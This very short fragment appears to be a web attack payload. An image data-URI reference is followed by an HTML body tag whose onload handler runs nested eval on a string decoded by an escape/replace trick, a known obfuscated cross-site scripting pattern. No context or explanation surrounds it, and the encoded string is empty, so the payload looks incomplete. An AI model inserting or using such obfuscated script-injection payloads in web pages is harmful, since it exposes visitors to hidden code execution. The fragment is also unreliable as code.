 <body onload=eval(eval('"'+escape("").replace(/..(.)..(.)/g,'x$1$2')+'"'))>
 
